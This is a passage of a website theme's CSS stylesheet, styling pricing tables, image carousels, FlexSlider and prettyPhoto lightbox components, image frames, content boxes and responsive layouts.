.full-width .full-boxed-pricing.columns-3,
.full-width .full-boxed-pricing.columns-4,
.full-width .full-boxed-pricing.columns-5 {
    width: 100%;
}

.sep-boxed-pricing .price strong {
    position: relative;
    top: -30px;
    font-size: 28px;
    color: #eee;
}

.sep-boxed-pricing .price em.exact_price {
    display: inline !important;
    font-size: 75px !important;
    font-weight: bold !important;
    font-style: normal !important;
}

.sep-boxed-pricing .price sup {
    position: relative;
    top: -24px;
    font-size: 23px;
    font-weight: bold;
}

.sep-boxed-pricing .price em.time {
    color: #eee !important;
    font-size: 26px !important;
    position: relative;
    top: -2px;
}

.sep-boxed-pricing .price-with-decimal em.time {
    margin-left: -18px !important;
}

.sep-boxed-pricing .column {
    margin-left: 2%;
}

.sep-boxed-pricing .column:first-child {
    margin-left: 0;
}

.sep-boxed-pricing.columns-1 {
    width: 100%;
}

.sep-boxed-pricing.columns-1 .column ul {
    width: 100%;
}

.sep-boxed-pricing.columns-2 {
    width: 100%;
}

.sep-boxed-pricing.columns-2 .column ul {
    width: 100%;
}

.sep-boxed-pricing.columns-3 {
    width: 100%;
}

.sep-boxed-pricing.columns-3 .column ul {
    width: 100%;
}

.sep-boxed-pricing.columns-4 {
    width: 100%;
}

.sep-boxed-pricing.columns-4 .column ul {
    width: 100%;
}


/*** Carousel Shortcode**/

.clientslider-container,
.images-carousel-container {
    height: 130px;
    overflow: hidden;
}

.related-posts {
    margin-bottom: 55px;
}

.related-posts .image {
    width: 180px;
    height: 138px;
    margin-bottom: 0;
}

.es-carousel-wrapper {
    background: none;
    padding: 0px 0px;
    position: relative;
}

.es-carousel {
    overflow: hidden;
}

.related-projects .es-carousel {
    padding-left: 44px;
}

.clients-carousel {
    padding: 0;
}

.clients-carousel .es-carousel {
    padding-left: 13px;
}

.clients-carousel .es-carousel li {
    height: 130px;
    text-align: center;
    line-height: 130px;
    width: 159px;
    margin-right: 13px;
}

.clients-carousel .es-carousel li img {
    vertical-align: middle;
}

.es-carousel ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.es-carousel ul li {
    height: 100%;
    float: left;
    display: block;
    margin: 0;
    padding: 0;
    margin-right: 44px;
}

.es-carousel ul li a {
    display: block;
}

.es-carousel ul li a img {
    border: none;
}

.es-nav-prev,
.es-nav-next {
    opacity: 0.8;
    z-index: 1000;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    cursor: pointer;
}

.no-rgba .es-nav-prev,
.no-rgba .es-nav-next {
    background-color: #fff;
}

.es-nav-prev,
.es-nav-next {
    display: block;
}

.es-nav-prev:hover,
.es-nav-next:hover {
    opacity: 1;
    color: #fff;
}

.es-nav-prev {
    left: 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.es-nav-prev:before,
.es-nav-next:before {
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0px;
    top: 50%;
    z-index: 2;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    font-family: IcoMoon;
    content: '\e918';
    text-align: center;
}

.es-nav-next {
    right: 0;
}

.es-nav-next:before {
    content: '\e919';
    left: auto;
    right: 0px;
}


/** jQuery FlexSlider v2.0* http: //www.woothemes.com/flexslider/** Copyright 2012 WooThemes* Free to use under the GPLv2 license.* http: //www.gnu.org/licenses/gpl-2.0.html** Contributing author: Tyler Smith (@mbmufffin)*/


/* Browser Resets */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 1000;
}


/* FlexSlider Necessary Styles*********************************/

.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides {
    overflow: hidden;
}

.flexslider .slides li {
    display: none;
    -webkit-backface-visibility: hidden;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
    width: 100%;
    max-width: 100%;
    display: block;
}

.flex-pauseplay span {
    text-transform: capitalize;
}


/* Clearfix for the .slides element */

.flexslider .slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .flexslider .slides {
    display: block;
}

* html .flexslider .slides {
    height: 1%;
}

.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
    z-index: 100;
}


/* FlexSlider Default Theme*********************************/

.flexslider {
    margin: 0 0 60px;
    background-color: transparent;
    position: relative;
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px
}


/* Direction Nav */

.flex-direction-nav {
    height: 0;
}

.flex-direction-nav a {
    z-index: 100;
    position: absolute;
    top: 50%;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: all .3s ease;
}

.no-opacity .flex-direction-nav a {
    display: none;
}

.no-opacity .flexslider:hover .flex-direction-nav a {
    display: block;
}

.flex-direction-nav .flex-prev {
    left: 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.flex-direction-nav .flex-prev:before,
.flex-direction-nav .flex-next:before {
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0px;
    top: 50%;
    z-index: 90;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    font-family: IcoMoon;
    content: '\e918';
    text-align: center;
}

.flex-direction-nav .flex-next {
    right: 0;
}

.flex-direction-nav .flex-next:before {
    content: '\e919';
    right: 0;
    left: auto;
}

.no-rgba .flex-direction-nav .flex-next,
.no-rgba .flex-direction-nav .flex-prev {
    background-color: #000;
}

.flexslider:hover .flex-next {
    opacity: 0.8;
    right: 0px;
}

.flexslider:hover .flex-prev {
    opacity: 0.8;
    left: 0px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
    opacity: 1;
}

.flex-direction-nav .flex-disabled {
    opacity: 0!important;
    filter: alpha(opacity=0);
    cursor: default;
    display: none !important;
}


/* Control Nav */

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 3px;
    display: inline-block;
    zoom: 1;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.05);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.4);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

.flex-caption {
    position: absolute;
    background: rgba(0, 0, 0, 0.6);
    width: 96%;
    padding: 2%;
    color: #fff;
    left: 0;
    bottom: 0;
    margin: 0;
}

.no-rgba .flex-caption {
    background-color: #000;
}

.main-flex {
    margin-bottom: 0;
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 0;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 0;
    }
}


/* prettyPhoto */

a.pp_next {
    background: url(library/media/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(library/media/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px
}

div.pp_default .pp_top .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}

div.pp_default .pp_top .pp_middle {
    background: url(library/media/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}

div.pp_default .pp_top .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8
}

div.pp_default .pp_content_container .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px
}

div.pp_default .pp_content_container .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px
}

div.pp_default .pp_next:hover {
    background: url(library/media/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer
}

div.pp_default .pp_previous:hover {
    background: url(library/media/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer
}

div.pp_default .pp_expand {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px
}

div.pp_default .pp_expand:hover {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer
}

div.pp_default .pp_contract {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px
}

div.pp_default .pp_contract:hover {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(library/media/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer
}

div.pp_default .pp_gallery ul li a {
    background: url(library/media/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa
}

div.pp_default .pp_social {
    margin-top: 7px
}

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    width: 20px;
    margin: 4px 0 0
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    position: absolute;
    top: 2px;
    margin: 0;
    padding: 0 0 0 10px
}

div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: 700;
    line-height: 14px;
    margin: 5px 50px 5px 0
}

div.pp_default .pp_bottom .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}

div.pp_default .pp_bottom .pp_middle {
    background: url(library/media/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}

div.pp_default .pp_bottom .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}

div.pp_default .pp_loaderIcon {
    background: url(library/media/images/prettyPhoto/default/loader.gif) center center no-repeat
}

div.facebook .pp_top .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}

div.facebook .pp_top .pp_middle {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}

div.facebook .pp_top .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}

div.facebook .pp_content_container .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}

div.facebook .pp_content_container .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}

div.facebook .pp_expand {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer
}

div.facebook .pp_expand:hover {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer
}

div.facebook .pp_contract {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer
}

div.facebook .pp_contract:hover {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer
}

div.facebook .pp_description {
    margin: 0 37px 0 0
}

div.facebook .pp_loaderIcon {
    background: url(library/media/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}

div.facebook .pp_arrow_previous {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default
}

div.facebook .pp_arrow_next {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default
}

div.facebook .pp_nav {
    margin-top: 0
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px
}

div.facebook .pp_nav .pp_play {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px
}

div.facebook .pp_nav .pp_pause {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px
}

div.facebook .pp_next:hover {
    background: url(library/media/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer
}

div.facebook .pp_previous:hover {
    background: url(library/media/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer
}

div.facebook .pp_bottom .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}

div.facebook .pp_bottom .pp_middle {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}

div.facebook .pp_bottom .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}

div.pp_pic_holder a:focus {
    outline: none
}

div.pp_overlay {
    background: #000!important;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 110000!important;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 120000!important;
}

.pp_content {
    height: 40px;
    min-width: 40px
}

* html .pp_content {
    width: 40px
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%
}

.pp_content_container .pp_left {
    padding-left: 20px
}

.pp_content_container .pp_right {
    padding-right: 20px
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px
}

.pp_description {
    display: none;
    margin: 0
}

.pp_social {
    float: left;
    margin: 0
}

.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: auto;
    overflow: hidden;
    width: 75px !important;
}

.pp_social .twitter {
    float: left
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0
}

.pp_nav p {
    float: left;
    white-space: nowrap;
    margin: 2px 4px
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative
}

.pp_gallery ul {
    float: left;
    height: 35px;
    position: relative;
    white-space: nowrap;
    margin: 0 0 0 5px;
    padding: 0
}

.pp_gallery ul a {
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden
}

.pp_gallery ul a img {
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -border-radius: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0
}

.pp_gallery li.default a {
    background: url(library/media/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px!important
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 24px;
    margin: -12px 0 0 -12px
}

#pp_full_res {
    line-height: 1!important
}

#pp_full_res .pp_inline {
    text-align: left
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    z-index: 9999;
    margin: 0 0 5px 15px
}

div.pp_default .pp_content,
div.light_rounded .pp_content {
    background-color: #fff
}

div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
    color: #000
}

div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff
}

div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
    position: relative
}

.pp_top,
.pp_bottom {
    height: 20px;
    position: relative
}

* html .pp_top,
* html .pp_bottom {
    padding: 0 20px
}

.pp_top .pp_left,
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px
}

.pp_top .pp_middle,
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px
}

* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
    left: 0;
    position: static
}

.pp_top .pp_right,
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px
}

.pp_fade,
.pp_gallery li.default a img {
    display: none
}


/*** Image Frames**/

.imageframe {
    position: relative;
    display: inline-block;
    max-width: 100%;
}

.imageframe-border img {
    border: 4px solid #eef0f2;
}

.imageframe-glow img {
    border: 4px solid #fff;
    /* stroke */
    -moz-box-shadow: 0 0 3px rgba(3, 3, 3, .3);
    /* outer glow */
    -webkit-box-shadow: 0 0 3px rgba(3, 3, 3, .3);
    /* outer glow */
    box-shadow: 0 0 3px rgba(3, 3, 3, .3);
    /* outer glow */
}

.imageframe-dropshadow {
    overflow: hidden;
    width: auto;
}

.imageframe-dropshadow a::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -moz-box-shadow: inset 0px 0px 3px 1px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: inset 0px 0px 3px 1px rgba(0, 0, 0, 0.5);
    box-shadow: inset 0px 0px 3px 1px rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
}

.imageframe-dropshadow img {
    border: 0!important;
}

.imageframe-bottomshadow {
    position: relative;
    z-index: 0;
}

.imageframe-bottomshadow:after {
    content: "";
    position: absolute;
    right: 25px;
    bottom: 15px;
    width: 41%;
    height: 10px;
    z-index: -1;
    -moz-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    box-shadow: 10px 30px 10px rgba(0, 0, 0, 0.33);
    -moz-transform: skew(-5deg, -5deg) translate(0px, -15px);
    -webkit-transform: skew(-5deg, -5deg) translate(0px, -15px);
    transform: skew(-5deg, -5deg) translate(0px, -15px);
}

.imageframe img {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}


/* Home Content Boxes */

.home-content-boxes {
    width: 100%;
    clear: both;
    margin: 0 0 25px;
    float: left;
}

.home-content-boxes .row {
    padding: 0 15px;
}

.content-box {
    text-align: center;
    margin-bottom: 25px;
}

.content-box h2 {
    color: #6b6b6b;
}

.content-box i {
    font-size: 50px;
    text-shadow: rgba(0, 0, 0, .05) 3px 3px 0;
}

.content-box img {
    margin: 0 auto;
}

.content-box p {
    color: #888;
    margin: 25px 0;
    font-size: 140%;
}

@media (min-width: 992px) {
    .cntbox_btn {
        text-align: center;
        margin: 0 auto;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        top: -30px;
        left: 0px;
        height: 100%;
        width: 100%;
        align-items: flex-end;
        -webkit-align-items: flex-end;
        justify-content: center;
    }
    .cntbox_btn a {
        position: initial;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .cntbox_btn {
        text-align: center;
        margin: 0 auto;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        top: -30px;
        left: 0px;
        height: 100%;
        width: 100%;
        align-items: flex-end;
        -webkit-align-items: flex-end;
        justify-content: center;
    }
    .cntbox_btn a {
        position: initial;
    }
}

@media (min-width: 768px) {
    .home-content-boxes .row {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
    }
    .home-content-boxes [class*="col-"] {
        display: flex;
        flex-direction: column;
    }
}


/*** Basic 2 column (content)(aside) fixed layout*/

.footer {
    clear: both;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

.aligncenter {
    margin: 5px auto 10px auto;
    display: block;
    clear: both;
}

.widget.carousel-slider a.left:before,
.widget.carousel-slider a.right:before {
    font-family: IcoMoon;
    content: '\e918';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    display: block;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .7);
    color: #fff;
}

.widget.carousel-slider a.right:before {
    content: '\e919';
    right: 0;
    left: auto;
}

@media only screen and (max-width: 540px) {
    #bootstrap-slider .carousel-caption {
        left: 20px;
        right: 20px;
    }
    #bootstrap-slider .carousel-caption p,
    #bootstrap-slider .carousel-caption .bootstrap-button,
    #bootstrap-slider .carousel-control {
        display: none
    }
    #bootstrap-slider .carousel-caption h2 {
        font-size: 100%;
    }
}

@media only screen and (max-width: 360px) {
    #bootstrap-slider .carousel-caption h2 {
        font-size: 80%;
    }
}

@media only screen and (max-width: 768px) {
    body #header.sticky-header,
    body #header.sticky-header.sticky {
        display: none !important;
    }
    .padding-l {
        padding: 0;
    }
    .nav-holder ul,
    .woocommerce-menu-holder ul li.my-account,
    .woocommerce-menu-holder ul li.cart {
        display: none;
    }
    .header .woocommerce-menu {
        float: none;
        margin-right: 0;
    }
    .header .woocommerce-menu li {
        background-image: none;
    }
    .header .woocommerce-menu .dd-options li a {
        text-align: left;
    }
    #wrapper .woocommerce-menu .dd-options {
        width: 100%!important;
    }
    .anythingSlider {
        width: 500px;
    }
    .nav-holder .dd-container,
    .woocommerce-menu .dd-container {
        display: block !important;
        width: 100%;
    }
    .menu-header #search-text-box {
        display: block;
        margin: 10px auto;
        width: 100%;
    }
    #search-text-top {
        text-indent: 1px!important;
        width: 170px;
        display: block;
        margin-right: 0;
    }
    #search-text-box #search_label_top {
        float: none!important;
        margin: 0 auto;
        display: block;
        width: 170px;
    }
    #righttopcolumn,
    #social,
    .header a,
    #tagline,
    #logo {
        float: none;
        display: inline-block;
        width: 100%;
        text-align: center;
    }
    #logo {
        margin: 0;
    }
    #logo-image {
        float: none!important;
        margin: 10px 0!important;
    }
    .sc_menu li {
        float: none;
    }
    .custom-header {
        width: 100%!important;
    }
    #secondary,
    #secondary-2 {
        clear: both;
    }
}

@media only screen and (max-width: 1190px) {
    .home-content-boxes .content-box h2 {
        font-size: 23px;
    }
}

@media only screen and (min-width: 769px) {
    /* Menu Effect: bottom line slides/fades in */
    .link-effect a {
        overflow: hidden;
        padding: 8px 10px!important;
        line-height: 2.5em!important;
        display: inline-block;
    }
    .link-effect .sub-menu a {
        padding: 4px 10px!important;
        height: auto!important;
        line-height: 1.9em!important;
    }
    .link-effect a span {
        position: relative;
        display: inline-block;
        -webkit-transition: -webkit-transform 0.3s;
        -moz-transition: -moz-transform 0.3s;
        transition: transform 0.3s;
    }
    .link-effect .sub-menu a span {
        display: block;
    }
    .link-effect a span::before {
        position: absolute;
        top: 100%;
        height: 100%;
        width: 110%;
        content: attr(data-hover);
        font-weight: 700;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.no_thumbnail {
    display: none!important;
}

#wrapper .fullwidthbanner-container {
    width: auto !important;
}


/* WooSlider */

body .menu-back .wooslider .slide-content img,
body .menu-back .wooslider .slide-content p {
    margin: 0em;
}

.wooslider .slides > li {
    overflow: hidden;
}

.widget_wooslider_slideshow_posts h2.slide-title {
    font-size: 14px;
    letter-spacing: 0;
}

.widget .wooslider .wooslider-control-nav {
    bottom: -50px !important;
    margin: 0 !important;
    position: absolute;
    top: auto !important;
}

.widget li,
.wooslider .wooslider-control-nav > li {
    margin: 0;
    padding: 0;
}

.widget .wooslider-control-thumbs li {
    width: 15%!important;
}

.wooslider {
    border: 0 !important;
    background: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -moz-border-radius: none !important;
    -webkit-border-radius: none !important;
    border-radius: none !important;
    margin: 0 auto !important;
    max-width: 940px;
}

.wooslider .slide-content {
    margin: 0 !important;
}

.wooslider .wooslider-pauseplay {
    position: absolute;
    margin: 0 !important;
    top: auto !important;
    bottom: 15px !important;
}

.wooslider .wooslider-control-nav {
    position: absolute;
    margin: 0 !important;
    top: auto !important;
    bottom: 20px !important;
}

.wooslider .wooslider-prev,
.wooslider .wooslider-next,
.main-flex .flex-prev,
.main-flex .flex-next {
    display: none !important;
    position: absolute !important;
    background-image: none;
}

.wooslider:hover .wooslider-prev,
.wooslider:hover .wooslider-next,
.main-flex:hover .flex-prev,
.main-flex:hover .flex-next {
    display: block !important;
}

.wooslider .wooslider-prev,
.main-flex .flex-prev {
    left: 0px !important;
    padding: 0 !important;
    border: 0 !important;
}

.wooslider .wooslider-prev:before,
.main-flex .flex-prev:before,
.wooslider .wooslider-next:before,
.main-flex .flex-next:before {
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0px;
    top: 50%;
    z-index: 90;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    font-family: IcoMoon;
    content: '\e918';
    text-align: center;
}

.wooslider .wooslider-next,
.main-flex .flex-next {
    right: 0px !important;
    padding: 0 !important;
    border: 0 !important;
}

.wooslider .wooslider-next:before,
.main-flex .flex-next:before {
    content: '\e919';
    right: 0;
    left: auto;
}

.no-rgba .wooslider .wooslider-next,
.no-rgba .wooslider .wooslider-prev {
    background-color: #000 !important;
}

#sliders-container .wooslider .slide-content p {
    margin: 0;
}

#sidebar .wooslider-control-nav li a,
.footer-area .wooslider-control-nav li a,
#slidingbar .wooslider-control-nav li a {
    padding: 0 !important;
    border: 0 !important;
    background: #999;
    background: rgba(0, 0, 0, 0.05);
    margin-right: 3px !important;
}

#sidebar a.wooslider-next,
#sidebar a.wooslider-prev,
.entry-content .wooslider a.wooslider-prev,
.entry-content .wooslider a.wooslider-next,
.footer-area a.wooslider-next,
.footer-area a.wooslider-prev,
#slidingbar a.wooslider-next,
#slidingbar a.wooslider-prev {
    margin-top: -20px;
    padding-top: 5px!important;
    width: 30px !important;
    height: 40px !important;
